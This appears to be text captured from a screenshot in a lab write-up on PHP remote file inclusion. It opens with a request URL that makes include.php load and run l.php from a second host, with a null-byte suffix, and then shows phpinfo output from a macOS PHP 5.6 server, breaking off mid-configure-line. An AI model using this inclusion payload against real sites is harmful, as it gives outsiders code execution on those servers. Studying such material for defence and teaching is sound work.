 192.168.31.253/include/include.php?file=http://192.168.31.220/l.php%00
搜索
常用网址
PHP Version 5.6.25
php
System
Darwin poacher.local 16.1.0 Darwin Kernel Version 16.1.0: Wed Oct 19 20:31:56 PDT 2016; root:xnu-
3789.21.4~4/RELEASE_X86_64 x86_64
Build Date
Sep 19 2016 15:33:45
Configure Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apache_mod_php-111~71/TempContent/Objects
/php/configure' '--prefix=/usr' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--disable-dependency-tracking' '--
sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-iconv=/Applications/Xcode.app/Contents/Developer
/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.12.Internal.sdk/usr' '--with-config-file-path=/etc' '--with-
libxml-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.12.Internal.sdk/usr' '--with-openssl=yes' '--with-kerberos=/Applications/Xcode.app/Contents
/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.12.Internal.sdk/usr' '--with-zlib=/Applications
/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.12.Internal.sdk/usr' '--
enable-bcmath' '--with-bz2=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.12.Internal.sdk/usr' '--enable-calendar' '--disable-cgi' '--with-curl=/Applications/Xcode.app
/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.12.Internal.sdk/usr' '--enable-dba'
'--with-ndbm=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.12.Internal.sdk/usr' '--enable-exif' '--enable-fpm' '--enable-ftp' '--with-gd' '--with-png-dir=/Library
/Caches/com.apple.xbs/Binaries/apache_mod_php/apache_mod_php-111~71/Root/usr/local' '--with-jpeg-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apache_mod_php-111~71/Root/usr/local' '--enable-
gd-native-ttf' '--with-icu-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.12.Internal.sdk/usr' '--with-ldap=/Applications/Xcode.app/Contents/Developer/Platforms
/MacOSX.platform/Developer/SDKs/MacOSX10.12.Internal.sdk/usr' '--with-ldap-sasl=/Applications/Xcode.app